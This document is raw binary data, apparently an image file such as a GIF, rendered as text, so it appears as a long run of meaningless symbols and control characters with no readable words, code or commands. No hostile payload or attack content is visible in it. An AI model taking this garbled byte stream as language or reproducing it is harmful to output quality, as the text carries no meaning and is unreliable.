��d�S�2�IP�������pz�` T���J���+ex�?`�D��rL�`�����%jN�� `11�&Jz\P�c�@�d��9*�!�}���#�K��n�TC�)�0�� � z�4&y.R@%-yIN泓\�?�ɅQ气�)H�ѧ򡇕M�Y@�!A|�E�UQ��M}������4��	���I�M@	J���1��l)d�R��	��v�l)�`gM�a��L$�?È
.爑 �C,��?E9�L��9\�2��V!
�����H�?x�N�P�̮[�����Hn���]F��$�)�#)�fbҡ��e;X��qM	� �N�I�#Z1&��T�&��O��=�A	������)q�LŔ�,U��p
1tGa[�E8�^]�c�1 �}/	ǀ N����IVN_�
�ħ���	y�� n�P�r����hQX��O9�R�x jV��A.�:ؕ��U��5G�
�J �1��QŃ\����"t8�H�R��jM`{���qF�	����IH�\���nk��q�B�Ѐ�$�H��B�!�"�.xO�L �C�������l/ۊ�s���UdP�Z30�w`����x�cw�X�:���íʩ6�G%%#��~�c�"(�&$�x0/�V	*�1iv����ܚ������m�����d0C�w���&e�������@�GK�ي�m!,���f��q��C`��APH�A�P����FIAU+Z����u�wژ���1l�0ReX:Ș�I��ݬfO�Y�����L4.���Faf����@�V����: �/<I��'�w�58B��	�ytꈿ�7ьnu������}��K-SU�����RG��a���r��w�ks�HP���SQS���c9-�P�������9��0Nu*���&�-n���<�,�Ĝ�R�Ҁ����R����T�������q��IL��'��<.	���Ǩ0㗙ɿT�����y Z��<EV2x��լo_w����ń䮌Q=ԕ�<�d@��-߃!�@�=�CҀ��S�6b������1�3�ؖ�a�j(��@�o���J�r�'��)﷿c�Fj_�v�]E2r�Lԑ|���K;Gq`���3^�`�1`C�$�_��z`�8�)ԡ�6��?��p�S��	2yB�{� ��4��% =)�.���\�	��@='�i2/���{�&�i� �=��3� �K�k4�KM�ӢVq�16F!��c�>]��9v��0c����+�S$��9���k4�#���9�;7t��S�/�� �������!��'�� �L���ʟeb�t@��[=	�A��<��#��ɋ2F��x��!�����Jy;^�"x��S]����t���Q�J���!��)��x���=�/�=�A�(9�8�)� � Z\��\���	���!	Ù�2�^��54�IkC�������i:�
-��9�3���?;\��B��`*D|�Ei��s�]su���s�/c�wd��Z-'p� �G���ї� � �^�`�*8� ��5�)�����!�H�!��H	��	��F� �4 �#���$���gR�el��J�,��I�	:,�r��3�$4:,8��I0D#�b�&��s�AG\�8�>/�D/�G/�GL�L<���2N���d>v����2�/�BZ �[�Xwx�7�s��7��� 0���HS  -�țI�(��bDà�1���H��9,f<��K=���Z)j|B&d��;��1)��>;F G+X�h�e QI��2�b�8)����z��/{�zP-N�5.c*"�����©�5��N�Z��?X���+�K���O��$ �\ �P���'��^ �B@��< �d&��L��L2@��:M�c�����72P�md�VC�"���+�q��S�� �J������Hx��x<��<N-�GN��U��Rb ˈ�1�vp �������+x� �7�h�K��h(�P �����4x?�+��6r����@����̦��@�x�U��0����`���L�۹65P�k4U�6�s��	�����K7ӵ�+Q]�]K�JPQ~\-�������e�!ᙌ�I� (H/8��4�N!�� ��PO���<R�,L� �x�(����# ]e�N�	�3��+�����D(�DH������{S�@����-��Ƴ�:|Pp��J�ͱ����0�d��-ݐ5CT]�W�G�dzX-�lQtL�8�~�ԭ*%�r�.`~<��ZHR��7����Ȇ%O�0�% �A��Z}O��U]�	���!�<�Ńh���XVh,�A(�0��
�@`AB��1����#����8���ˡ���]�-N�-w%(W�J���x�'��.SK�*M�$�ª(%	c�t�
X�PX4�x�0��p��L��x[}�4�#�R,����j� �	����ȑ� /�j��x9�#5H# �8A�� ���m-8p��*�@��i��q��*.�'%R�*w�̠ZH��y���AE��K�Z�*L
��Q6��
������ζ�K�  ���p �e����Տ��9봕�����P���'����̀D�\2���AP58�>���B� ��>�E$& �TҔz����]�Q�NRڦ�-	C�x�x|��aNt���SW��Z��'��&�^8����!X���H`U�^�����P�@����"�����8�x������*����Қl����U_
3e����F���K�]�pTR��W�RZ.8����}��Lm�C��x�>s]ư�`�FV�I��K��e��>����*���KX�K������� �TV�  ��S�ۙ���U�b��?�+n��a�B?��/�/U����|&�\V5���=�E�@� x��D�t�g���'.�~ZZq��L��٭��Mtl-	a�E!�c��G��EH�ʡJ�Ll�*9�5��`�P&�7 �- �fhU&�x���e�4t�]�R��(>\/�B���*�B��	<��ܟe|�Xi�TVh>�i�S3��;�ӺD�~�A��p�*N�|څp~�Mڤ�UW�t�`#X`S�^�8dk�˘���%.��N��5U����5Ё��\� ��)�5(�p��'���9c,���� �	������ ��>(���R��� ���/펗N;F �0(
�yn������ZRʧ�%j�Τ���*%���ၪ��P1;`S5�ɘ����(8Q�q����?Y� � ����E�v�N��bb��U S	�����l��B������4�<`@��^y@�ni���jݯ0��*�x���ޜ0�K��Og�^��Ƥ�n��u�iv�0~e�����S�.`��a�8��ԃ��#8��� �oq�bi=7ǂ�� n	�n4 ��k����B��Rd�I3�g\V���je�g� �I� ��9�����=�|�*-תr�tƤ�-%V ^���2��e�5��� ���n/���]u*!
�˹/�7��&!�с�>?����e_�b�M�"H�"?�2�1�B��hܯ��?u�c6d�f�����]�ͪ���E�-����)s��b2[�	I6y�b��H�J�h����N�Z�e[*i�脨9��Cǚ�C�H84���윉��n�&o����V��O3F㠩� �V]�۱+��z1�dkA�f����*�*R��}�A��|�����3#�a�M��͎[s�si�u `4�XE4>�,��3���	kҀXQ�}��Awgwtt��^�B,�\�b�5����i�wPW�n$i�^s��h�v��{��r��ʡ��0ʀ�b+6�]�8����6����Gl!���G��O�A�K��, 4�U6���jy���S��݁����G����wt����k*�e�����Ȗl$�ƳP�08!���lF�?m��c�`�����H�_�:�A����������ƈ�6���˔�A�9���L���ǂ|���@gy9�������톄xt���	�	B� �/o�o�40��%c��t��C���$cƸ��F�(��a�N=uR�(Pץ��]uI��""G�L���G
l`T@���t2�#�O��6o�X��KO�����ṤQ�=�O&�>�ࢉ�
%F�8�W�?6l����$d�)Q�Aß?��H�f��.���w�B���ˍ=�����I<_%ʐ�PZ12cF�w�T� p@A�碜c��9�<x��FQ�F�q	����8c5�"ч�`�����˿8������I��x�/��(�Fe%U]:'.h4�W�Ǐ ���:���I��i�\���Āw��z�EC�V���I��hm6Dg�yxG���A�� ��iwN�F��v�F9��G��FDQ�?�Qu�_	���s/5�K6� %z5͔�9���C N�$��J��� M0�A	I��W �q[fxP�~d��@"���_	� ��^�у�a �}x0���Wd����V�H q�.��Ē�9cm*I���p���^��3.-�ڒ��T��,�;OY��K.���LDH�%lYZuPs=�J���� �B�p�g.J��hM2�h ��U x�����]�ɿA,Z�~����'J�D;D|���"���R!HB:\�N��Ҩ̎JR�:�N�e�K�S	k����;�ݒ����C�a��D�t%���O��p��I��SI}; ��g�_`�C���=��|����6'q։�!�r�j�p��;�"�o�b��� $A� w��8 ɕ8�Cl��S��1Y	y���\vIUb9��:�R���yVƄ�:¶�=a]߂kjV� �P�/��fVl�w�\}1�f{�ּ���F :컆������@�U(�7e�P��\9���W�p���Q�&61��^��A2�*��ب�61B!��	��2A�іs�J�����A('��n<�iM���@�Ȥ5Z�尅&$���r$��xLnj��?6��c�����h m�%���M�k���P�*�O �����$�K�#X,��|
T�#� ���a����`T�
�G���������,7��`�1Y (Ț(��u}�+q���XJR�@C�q�;�^C�>niu��?�R���c��͢Fx�����'��'4hO{�!���()V�srD�H�
���9d&GP�����;#,�T��r&��9d4�6�m��F`����t�Ԡ���0E!�&s�"_���u6�a,h���H��)�T�5aJ�!�& U����ѡ�v�O����ϟxɠ�}Ln����Ʒ�*� �Z,K3-Zъ�	�`�|�e'3(�caBO�'�@�t� c��&�@	��@�O"au&d����	g�B^�׵�i�[�X)9�hpg_�Ꝫ($W�3r�<VfZ��.�N��:Z={}�9����p�*�y:$�{�)�N�u�i4���0�^�+��P�� �1"� F�.�qfdp!\0A!r)�VsTe��X��Z�#z�ձ�w08Ǌzn��K�bHL�v�{L�����J$hS X!� HD.�h�-Iۼd �,%B/��8>���L��Y6�ܽ,A�1�Ri6]d8�'�w�<k���t�	�Oxb�J��0%����"�%���X$��T�:	ת�(U����,J�!Q�ʫ4�M�q�/Z��N�,�+ N����"�+A	HĄҸg��@'~�#�	]{���1��`M;P���gft���tAF0K�`f �� �9��6U���h��j'!�0n���H{IU�>H���w�d��n{���p��?&DE���������]ޫ�:��"d��f9��D*�k�Nx��ʩԜ��������^���tvA����h�3#0M ���U�� Eຖ���( duI�Z�S4TU`r�>傥��E�5c}��Ԟ�:M �q�U��P���}�(	&��.Q�bum�*�D`� R�߉�C\~��NE�x��0Hy'�x�t�������D՚I �PqA�V榷�U�\�r����n��bd�.3^͍��Y��$#m
����Z����Q݉,o���u$���Y7/ �������/��yr�����!K�py���O+�D�v�SP�6W�����m��hc,�n��d�q���K�?���W�_�[�6����Z�����d9Ɂ��t9q@� �R��a�SL�
5��E�ۉ��8�4�1��/��ȸ�>����6��������K��6�э���\/$^�{�^�aל�R��(ԡ7�O�PT0��������5M�P��C�M\�͚L�|���?�?��S1�\��ůB�q_*u�����������U� ��
(P	�B/�޸��׏���]ڡ%��}��͙��^���wq�����J�!�D�U	TԘa��e M���͋_|�.�	^ ��E�P1�#l ����!!P�6��㘙�u�_�
*�V�ݖY=�� e���I�� ei�� ��P�j��m�X��+��e�YVl_�Wd�WɕY׸"w%�L��U��9"�U�E�}�?��1����<Ha� ��y+◍�e�Xǀ�$��Ai���˩�����k8Z<|���� Y/Dߤ�S(_��Y��U��~a֢x1YlQ�)�2]�e��Lm,$����C�@��#�E� �@�9�3B���`܀�Z�C��]���R���ɝY:�^�I��_����;:�Ă��)Lc���M����S��_�Ղ��E��%���V��D��-dA$V���LS1�@}YuBW #�-c3�$4����Ab,�)�d���@1MY]ֱ��v]�y֡�z��M�����YE���{�E�`�dE5d �bE��Z���Ak�K������%�k��Z�|�P}9���K%�{ ���^�a­���@1�:#I�$^
� ��X���`�A�@���c��D�a
`�"�u�$��!���۾�U�bW(��BV��T�����H����D�\���@}�_�'UC�UhEn@{�T'B��@y��_��?�et��AuZ�u>�?��,�A�� Ɣ_d(1�qa��
?�	��)i%�p�ߊ4\-`�����|�ߕ���إH�U��rM^u���\���X�G�ȉ��C���K��'�Ù�Uh�����!�rz �_<���(u
�``�5�@ A� A�2�-6�S���𢩙J��٨e��:W=��X��ם�&���`�T����'��L|�'�j:��X9�S��w�LA����E%YRM M�@�%�����ǯ�"eO�� �y�_�)�B#�`P�^|@, �� �.A�A�  ���7�w!'�a�wu�i�_��O�H���b �;�j��<l�:��5RC̎�<�u<�L͕|BR|�j���U�����<P�<���x\x�C��@vms2�Nk��?����?Lcb� 	x��@���t��veŔe��bER�vQ�Ӛ�)���I��CX�%YQp�x���nN��l� �<8�%��x4�R!����ƚ^�8�D�l_�I=(���]��(���3Z�8� ܀�&	< ���?��k��)�E+=�0�"�"-��[2"�=�8��4�9�jL\-Q�ά@:���m>��bзT��\�"倎p�E�8�ׁ���ۚO	ЀA��逆�Z�z`�>c�ޥ	
�?8���D��V��f��f����A�F	 P9e�j�I��S&"we�ea֩D�[���3޷4o!��q�'{rIA�qY����
/�rjԨ�A@햱I	�@:�ʁ��aM�aݥ4
�����D���_�츲A$j�P��Ti�%i��6dѢ�Z}��N x���ApI�2�A\����P�5�A�@N0��[�ԭb�q���� ܃��;Yo��in�v����.  ���β�t�ݸ�n@E�ji`�we�$s���~�@�� 0Af��DӛQ.؂��ﴫ��+1�[l�,���Q! V��6�|��"�����=d=Ѓ�,�\B'Kg��8@ �(��E!�l�+t���_��n߯��Du	_�P9o�iL�U���r���Ӣ'������(@���B0{Ɏ�^��(�A5�b��3�xr-J���<����.����bk3s�j\����?l��tHs'a*W�]��_��Rr-*����C��:�3YN�x�.jj��!�Y��	�w5�)��U�F������ ^�Ǩ� 4A��'���� <�#���#����R4��\+��p�
r��pr���1�,]w�(�ob|�o�$D�	3m���C6�@n�B7��,qeeE^����թ!��Ȟ�a׵����R��  ֡F@sM"�W�f� �u��i�����6�~@t�C2k3skts�k��_��?L���_(���4���`?7�d��6wa�431��i�JM�T7�H(����w	U����1�^�J%ց�)'P'\u�:Q �Vc��HW@X3Y�,4v���@�vװ�.�[��!/���q�T�'�2�ͭ��v�ډ��U���4�($Y6S_��E*3Q�q_y`��dU�c�ک�b�����|�&��(��O��� $�w��00�a�E�@��/o;3![.�Kx����y�2�,萭��\��]��9�7rV����P|�ޘK�E_�&�g�#d�+h��2�rW�z�<��<�=3u�
W��l�wI�9耀�,��!n�@Āh���l[C�_247����E;��O�董l�������|�E�4�ݧ����|h~����bYLշ%�x8�ݱ�!L�2�"f�'�N32]��N�?X:�E $(�	K����~:��@����9�����F��B3� 	���?v�Z���A<p����|X<�/OXx����[ ��D[��$ۑ��v�aM�ys�^e�o�nbQ�D���E��L�mУ{û]�I��1IJ����b4������?�4|����&�$<	�=��:v:J	x�#�#����-��_<W�ɷź(��3�¨������L���ʋps����9�q(�G�l !��\=�ʀ��A���#Іn���� ������<����_n�z�����h�~`.Jޕ�t����O��pv��ˀ K��)�� �Ǔ��P|�� �#�`�Yh�)��yIL��S�(�h0�T�Y��7x�Y���Ӄ �'�8���_��)�/OA1�x�bƌl��`�1a�"E6��h�c�%�^���2�ː/r�Ç �nx���O� ^�%������0m
bǩ���g�%J�(����##Ċ�ӫ�R�N˒m;b�`���J/ޭ]���u�.h��q1	��a�'���s2 Ç8��,Hˍ@2���H��F��3a�"3Z&\ {	��I|�O�]��r/B����甗��S�R� �C^ͪ���J���J}G����7]/�<X�d��>����x����?��l $h�A�#�$�G �(<L��"`�$��-�p`ҖX5�T\�E�L�P�H#�����n{I��4������rR����	�B��z裏��,��.+���� %�<����P�5�;���8`��������*�<��s�0F��X�H��� D��k"B!��[l Q�!��<�aDI�a%�>j-&WR���:
ɣ%��iǄHX@�L	EHL�G�`%�D�b3+@��>āHቐz�'j���+�;��3L���/L�����&���<ߝ�^?w�!�2Fh�~K�b� D�R�	����N��R$8��S�r�ԎN]m�4��ő>2)�:*i]��H�L(�<1�<��G(!���$D��}	�'�x��h���'��aۦ������*u��Ou�fw^z�-ĀI�~��6�GPG@�WQ�x�FX�-�B��A�M관<�Бb�P�8�2�c<X5)&g}I����%�P<���Pv���~T(!�c�9�f���&���G�ګxvJ����<��;=ӭ:����Z�>'	��B2x>��`��
������-6آ둨 ��~{a��,�$�h�Ë`��2�x	�Wc��="�G�#]����%$s�"�T	��g���q~��*�v�{³n��JIhK�V��0	"/!0 ��F/8�y��@!&�� nHB��=��P�[�Χ��U�Q
#D�H��3���>����/c���M����H$�Hl`E��h�o���@@5j�B"�?����Yl�����mZ�V���t�g�@�s�4, &��d�$��Id`y1�^"8Y�`I0�ǳ�0d� �?6p���	(_,�V7$�/3���JD�WɆq��l&��a6�5�����:���P�:r�+T���鞘K��<��$�	Z�v��!��D�.�p���4H �U�	)�a+d�����Y@���:]���X|%�@���W0+���/�p8��/&%�M��?��$b�3�����׼�<�!S�b�	��MG�!IO`-�RJL���	T��gZ��3�� ��!�j뇀[���2��$��@I�,���ɲR��EH ���jUZ�\L�f2�j�������|�3�� M�i�u�C�&�n�9`�Ԁ��i�xv���Q�o��2����D�Uׂ�v��la� چ�aխl�
֘ ��j�� 4�M�C��]cӪ��&{eIL.R sq`$	 �p��@!y�5��sȣ�p�f�r�2�ͱf���P����Qr��B���
"�x-W��0�4�+8pL`�������2 Ƅ���C�뉘�\�J�%�hBF��n�}�W��G-# z���ɪ�e��D�n�9.����Y:"T����%gB��8��
NH�A���ʰ���Q���[�eJt"�aQ#�na�l����J�@H �X �4g�6���$N	��.0X��q�%���� 2BL � ��R�2��e(�c��?6�Q? &�ߙ�0��v�kNHog��b��W�xw*�����8�9�hY�t��Y�B��b�97�oL�,j/s9$�������D���4�H-��41lX0kT�Vʮ�rL�]Uז�i|��%��+pβo|��x��-��?��?�iO�$�X7����xW��	��
ꉓ;!��i\;�l�;�(��x	h��"Ѐ�ֱNM�h>�{�[���O��ys���r������	np���`Oc$$-09ʻ�m(\�F�_V�!^k����ſ��Se3p��Py��=�P#����?���w���;���N�o��1�(�=u��6D����^��;�ґ�j(�IS�gvs���*r)�|
.�҅�v�'���z�Un񥟾�[�:�5q�]�����=.tq����vLJA��P�M?y��~�?���}�Q�{PG��q�v�}yg<$s:ާ����˵F?�3�x+W]�sG=�����ǿ���:�O���~�P����O ��N���ЏӬ��Z��l ���*���-0 ���t��&����HP;P����� Q�09��l��_еVPa#   !�  � ,    � �  � �	H��!D>ޘ3G���7���A�ʕ�ɭcX�\ǅ�|�CA·I�%�iܸN%Eq,��B����8o"ʉȒ%",ŉ#�h�q��[ʴ�ӧP�J�a[��W	DҪu+�H$a�pEE��h�B�Q�Ç.|cqc�}Թ�L���hY2�B�qP�Ywe���5m�ԩ⧥�*�zf�P���pa��Ө�Β�5k��j�Q��W�\��=Z��6��f8ȒUJ,ic��IƙH2�:y��Ta+��Ɉv����'P�CE��K:���Q'��mv:�esŭ��YK�����C�id�Ew�ru���Cz���I']�%Yt��d����y$��ޅ�D|,��[��W�@ߌ7��6\px=��9(0�J�R��0G&fNb(�N*�%M���MA�w���x"L).�b�l��&7ηUy�#}���#4>(i�E�rq��܃v���t�Y����<0=�e�}��e`��Qf
��I-��ٴ�*S�ɪ#��&���v獵A�[��E\Co�5�<W�u�FQ�hChNTl���`Y���7�e?�Zⅉ��:�\�>R���{L@����O��$�fE�}��y�3�&eq=�C*�+�!�QxG$i�3]�)O��T���'I����=�K�2��4�T#Ƚ�щc��P��z��HC��Js%h9n��2rS���I{AZ�Idny헙�T�y&r�u��d��^!�R��S�\����T7����su���B-OA��D
g��VR�����(����W�YZz�1f�{���fk���.��:w?��w=�7A,5Ơ�� �o0����y\�@V�*Q�D*'؜r~El�-]Tw�jJzO>iV��鉊�r*�K��o����K�{;�������ư y0^��4�Ū7J
�������!,)ɱ<��M�-�L8�%-ejc:��Dh:��,1�B�J�����uzf��

w�@"`7�n*� ���>:| _����耼")ĉ�S�E�5�:4�!)ۜ�U�%1�1H9�:d���S"
ٌ%Є1E+<��;��5�~D �4��T&P��塈�'4-DB �{ݏ��֩l"[�*���8$z���cl:/y	'���g��Ji�	C��A��r���+�� �U��v�d?dP3aF�u$���ph�[f����Hp�aJB�P�&�>�5Zr�L>�)��`�A)��B6ϓT���,��?��2���'L�^���5�a0�B���Æ���FDAhA�*��|��� �Hb�F.���^�����r���2�	�<E>���EqRɔ�JV������p�P̢Md~I3(�f=�#Ux�Q���W�$��{�A��!|Š�Qz&-�(�%��eJ��Ll63���d�*OH2��K�������\�Q�D�n�L�?�a���4����%��w]�5�,!U����p��@+�W[�BD��C�f�c�(�OZi[�J�r�ŖwL�COh@�0��ɾCn�f�˔	�刞=bXiQP��%9��8E�C�m]^i��M`ݥ~	ILrB��cފ�R�"%��Xڔ!� �6�5����+
X�:T(0߁� �y`�x�$��@���z�C��6�AJ�lU�4�{D9"<DJS�RD�򖉨.��}��E�jXS$׹[Ѩ�`���ڥ�C��<x���  �ހ!��HG�9Vs v��o8�;����ñPK i��C7ɭNT)O��G;(r���A����EM��a��˲���aȀ���V���>��r�C^A��8�-��r�1���p������ �fl��L;�P;1sW��2u���ƶ�"��E���	�\PB��W����Pi(0/H?R^[�
Dg�Y���6�4T�����H �4���i��H�� � �%ƺ^>�Ӯ�:ݐEF��8k+ѧ��(�䚢۞�H�sY#���1 v�`Cug�f�h�ds�;�:e�n�b�hA9�
� �/���A �/|�=P�� P��F��Ŧ��xl(�\�oEˆ)j��d��fl�\'�.t��r�䇢R���${�v�z�P���t/�C'z�UQ�7�� 7XBr`p��S�:���k� ����H��P��zt;#y�tv�U�w�w{勤(z5*	�R@f7��Bc���2U^��],<����<��/`C���O~�_Y�C��[=i�"*Ev�p���7��֗A�y��u`�gr��	B�{��m-�H^ϴYU�*�B vs]V3<�*�L�}~�ʹ ]%�G�� @ / E�y5�28~0u�p
����7 �:fv��1�v�EA`(E.�D\V$ww*�{VnAS8�V D�YĀnSa]0c; �sÄ7 �� �s�GPl�y0h2��Epp~��Z�~_ �� �:6&�S�&-N����qA\��6��O�#]�&|G	��	ߦ,��\�;D1G|���]6'/}Dxg�*����P/d�7q���Wx��H~��W�p[w!��7��7�}=��@ux� ��"�s:C�Wp�I��e\s�O��\���+�m��m��r�Hn2^�@0+��sLas�HQ�GwsjNa/�vM@��yy����y���[�A��)�~Gu@P Ӣc���mF�5�)�>XG&�	���Ŏ@	X�!n���2���^��/��/P�@�O��s��s���f�GN�[�}��	㧇�8���� u��Z�u�k kO�u=Pk i K��������aĵOG�d�uK
)g�����w�Xi�E}�^�sHC��E9�H��C3����GܕT�e�;�
�@M��鐩)u�hux` YW�I�:�7�~�� �K (�62O�Ą���hR���Yr��m�艢���Y�o���`QZ�K@�/@��Y�����C�蔬��&��?��n������z(���`y��~�Y��}�]����KP &�[(�=~�2��hH&�A%i�H�υ��n��r��L�Ft̴ $0�)�$�1Z���7VLv��MAYPP�Y�?��s  v��9�G:�4z�V���p =�x�=pA�	h`����@�	��!n� �m#���Wo�d�)iu�� �#�;�/�e���1�E~K�+Ȃ1� �*������d�LQx	U9�3v��ٕKj~���������jp~PiBp	��Rfj ���$,�"�B �xGxW��Fi"��`<��Y��7������J���ʢ�����W�����Oa�����9u`5Nڃ��~�` 0��V���] l� {��,�c`��$u~)Pt6C�r4�m7َ��Ê+)�~�t��3P�0ꬿ��:���G�eCK�n�&��u��i�z(u5ؤ5X���~��4k �����+[A �X����ςR��@��E�cp	�s	�w�m�(n�)y*@u�\�Z@pK������+������cY� 2�|�(Y��y8�9p��ФNʲ+Sפ_@�5;` ,�<+n� �p'�r�cUlR$$�55�`�йP�\ :���{
aЄ�cn;�7���@�3P�����U��{�$P���Cy7�v�	��u;��+�0�����~�跁;�`�SZ���:�8� �'���� rVK�����b��p	BB�����(�� 	$��ê���(fnM7�+��J�E`���$Њ�с��.7Zxg��3��WW�}���7��:�O���[��A �˽܋8�n��;V�4��t`]�ˉ�@�ѹ�#j�-��S��dfn��;$ ���n�$HZ@Pŷ��Za+b]�x�	�J�Lq�bL�PZ��;�ෝw��4���N� )��R@��� 
��P�'T !P�{������k�!�$Z���0��l��L�t.��K��l^ �Q\�U̢i�8�䏒%H(W��K!���y_��;7멞�5�Ɓ` j@�
�
n�0����N 
: 
� ���`'�3�mV��⬀X�ඓ������j}õ_�Ʌڬ���|�	���ڱ�j;���&���i�e�I�R��C`����/k�[�:��`̌�� R��\�4@�,Ȉ��`�����,M��H�X���L ��ɪ��}S�-��ڂ�Y�d{�T|Ϣ������HLʧe��N5}Ё��-�7�_�����@4P͢�� ,�0 40 ����䴃B�S���|����׈n;���	�ƅ��}�k}Cf�6�+��9�E��E]����G� U`�ۊ7O���*�5�al�9��+�����˿��ͩ�p �j�A`֚@��< | ~ :�<���K(�����������+}�&J��b��؛ٞ�Ԋ*�A���\ʙ}�n���GP	}�Wh��U���7�}�
�j�����5�����^PA[@�@�Pք  4�6 R�Npܫ�o�0���h 	 ��
nUk�Z(4g�o�,����)�+��:��y�Lř��n������4��������0;���Ձ@��߃�j`�
�����[@�P��	��n� R ���@o ��kP �;��i�#.��\ q����A�����ӑ-��z����$p��Z��;>l����KA�}䨝��}@�Up �˃��j�U�Z�	�y�	��:���~@��6pH@h���]��P�� $N	��XK�	7]t)�֌�~�ꝰ��Z��l^䝨8��Z@�N��N��� b�x�u�63������ƹ| G�U����ƥ����e���&��^�
Cp
%@j-
�P� ХeIk�h`����#��.�^�7}�`�;����� !@��:EP�+��>�e�e{�N��>�<�n��Q�T�����x����+�S^~��� 0j�:������#,�@ ?G�N%�
� ���	����l�]�
  ��m�g)�݌0�jތ�:p�l����Z��@�P��Q$��8�<�]Ō�ޜ��=��FN�YY��I���_}P��  �5Xj��N�~
]C0	j�
e/ ��
�0��r|�:pQ@�
�
0����]���O���n�y�ծ�! ��/@�6��Z�Q,� �L�@�O�N���N���PjY�`A�~	�����C�2N�����2f���c�@U9u�d�#���!ѩ#�4b�ES�#j@��r D�-[Z�4�P-Q���X F<'�x�c��:)
�*貨��?hЬ��FP7B�����H� ��M�%3��x[p�Zi�BGKby#&F���o_L&�0��1�YVE�A���i�58jܨZ#대2�r�J�?(�(ԡ��1	ibB|�#5�w�pt-P5jUK�zKl�ACǀ .p�D���]R|�"E$4.i{���O��x�fI�f��/�s��� &��ḵ�ޚ�2�4l3��Z`�"��!((� 5�2ʡ��6z-���5Nq���	ĥv(�BD!N�-rRc�܂J�FԠNG���:�rB� 	�sA<'�"B�H���R�H�X����{� �+�;+h3� #,�<��A��|2�&�B-���K �Z��j�!�H<m5=R͵�2�c5� j�@��*��	�-v��-XEe��%5��'�d�N�����(�I'lH!V���⁬��<�ڋ/	;st��A:����>9#�P
$�/�n���H"͡z�t!L5�4�:�� 5�*��1��#b%��+	q��$�

�P�Bl���G�l����	$�؎�C�X>`x�"r�����}��܃䃴�7��=ځ�b�� H
@CH���� �
X��b��w���@Rz�R�C���
Ł��ST���f��b��p.	�XبBB���F�����r�py�1D�����ا���KV�sfL��<�=�k���\HxpO�.���"�>x�x�/Ͳ>D�oX�u�f��� S;�	ގ�"�:�n�"9G��>D:�J+�ɦ`Q|��Ԙ��d��T`�d Q�l@�� \�9�a;4�E��#�>%�HǗ�&gu�@K��������w6�ʲ��s�P�8;�q�(�����Y:�� i���@C����?H@Ɠ�|>0���kS�#��~��#��~0I�F�%G�	J+4vT$"!۟䧉-Ԥ� x��,
�H�'�3Q�X��S�U�ֱ*騊�H�,.�63��X	�x�#��% ��6����;���
p�%��$LEL�k�����^�@���hB�y��䗄�@#��V����w�5V��@*HBV��Y�8G ��=�f[��`��s�3Y�%g&M&�LtV��誤9i��J�sY&�,u���A%ҁ"H!g]�*Sُ�e����� ��O L�D1�,�U[HBI�DLbzC+6@�$����,�R���)�AO�e^}�J�+�b3 �j��(I�U`����Y�NT �4��4��U��N���i ��8!
)���%�|�hp�0G�(�tI]�D�h��F0�1&	zPƀY������+0W�%8��QO
��Y,���ڤ�7+9��\+�����%!��� #;�$��%�&�j[Ҫ�V�?h#V�:O+ͬe�t���V�N65X���� �y�����H�0uf@�T�Ma�	M!������p	'��]`�"��О@�`�Nq &1�������Uec3XR�Nֲ��mU�Xa�Ju�ZEJ�
bO�e.x�C�"�Y��C�Qv#;�(l~IhIgS��`�ͮNQYȎ �I��'�U�C�) 0�p�+��2v�0�a�h�4�� udg<@�Ts�̒&�� �����[x��ecV��[i��  ��?,�&dá��h�e�A�J��v�w������Y�8GT p�v��0�`L�#�.�#YɊ�,c9�S����D���h�ܱ��Z'tA't[ӌ%��t�m�i�������2X4��A�s��Q�.�+���>x`�]΍Ag�4����<ma�a���#�����-\V�k�*8�S��~�1�Y^�2�q��1q2 k�s����$����@��;_7~����wL5Y�����p1���$JW�2���ЇHW��G��L�LR8O5��.�A=���NZYx�J�P
XQ���^e�W��Y�5�y�wؿ��/�D$�c�`�T�ܒ��%u�/�����w�l����#(����h�v .2z���!�W�p�����i� ;�*�p�1�o :(�ZUK���g'ph���`.��vX����0`Bd�	綤��w���X�N?�9?5|W�u=��4����;X�DCw��eiJ)99��K�g�;b�TG��o3`\(X���	 YKz@�P�
�����*�/�2
2��+�P���$��0�/t�G�3�>�°�R����ic��S 4�y��y�!��8 2�ϸ<�k���<��@��[�QӮ(�.��,��%?F�BF0=(&��P�����bd�2����gA��c��p�4"H�(��1��*�1ë���rù��9��8��*?2�A;�>�G�H0 <  l�EKG:���ˀ��42x-%�	��+?�+����S=��+�I�B\�>�����gѠ�Ӡ2����C1��!��H�i�e#$H B؁R$��B5�b��r<��9;ӹ�"8J?\�S�����*��� H�4����*�=`M\�!�D��R�7���ʉ�����:Y@[,�[�B=Ȩ1x�� x���$B��b�
7`2aF�P򝜙��XC��踮IcB�[=�?d)�s=I3Hv< ���(Jx�  ���4�V$53� �[��Y"O����DE�IICTԉiS�S��2���i�[�-L$H
�L�{P�
8�K���f\I��@�dIvpo�G� גə��y�d�H+
�4H$D���N� ����G�����\�4x�V�,���̛���J���B0�I(�HK%�AuL/����,���h�,;+7>�Q �� �LI�8�1�(� � ���� LL�&ࣖ)�S8 0��N��J��w<�A��� �0�K0�ЌͰ	���T�4�^�-i#�J����J��y�M<�S�720�S�!@�l�4��C z>p�GP(gH���Q��@�f14�N�Hv�΁rI�j�((�:t�&@�!@�����H�K��7x�Cx�K�!0�R�  ;��B)P �� `��[�F����&*ߘ�@�ʂ��yCF�SFd�Q��E=��2(�����������T4S�/�/�|���
)8�
�J(��0*�"JxH��ԁG� �Xi�d;s�U\��K�O����H�G��5���/腼ʱ��A�����S'�S�E�3��S@������d);��c���lP���
i�F3�ޡ����:��k�{偫 �s �(��J`��D��
i`i�(�/�L(�7���7��[�R,5^Հ^�/��	Aʤ4��0��#@/%@���4�@ �	U����ӭT��I���,�1��*T�[�H\0\`����.�^t���!��58�
�X@d��T �z�W����X�
�&4��J>R v�o"?85%HX�+��+��+��7�����-- �(V�H��pe����	�J/���>�<(@��@(]��J�)�A8Z%� ��,�ƣ��$ŉ���B㔯-�KQ���O�Wi�=*3�
�H7�ޑ��U��Pi8۲U3� ��Щ��2(��2>Vpn�&��ڀUi�؋܊��PP\���/ٷxc�0A�2��E�H��~��DzL�ε�8֐�ҽ�;ERą�RB�٬M3P��N�%Z��]T���QX�O�T�N�����E��e�4;��;��%L'��.1g��-Â�0#b��$:��N��� �5��K�R*f_�U�bO0��������^`V�J�A�[�*��G|G�4p��H���ڔ4���R�M�$���I�AQ���D�;HE�
�!���m0[�#0S`�?�a��
*�O�aH��� b�2-S�#&�.ș(�J��O��E��+��*5�*�,f�S���|�������@D2(
